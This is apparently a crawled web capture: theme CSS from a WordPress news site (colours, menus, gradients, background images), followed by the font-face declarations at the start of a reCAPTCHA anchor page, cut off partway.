    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tijw2bvwd313
body_size: 49594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
